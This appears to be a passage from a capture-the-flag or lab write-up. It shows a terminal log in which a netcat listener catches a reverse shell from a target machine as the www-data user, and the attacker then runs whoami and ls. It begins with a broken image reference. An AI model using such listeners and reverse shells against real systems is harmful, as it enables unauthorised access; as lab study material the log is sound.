 ) [/]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.14.30.69] from (UNKNOWN) [10.10.190.98] 46024
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:26:59 up  4:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$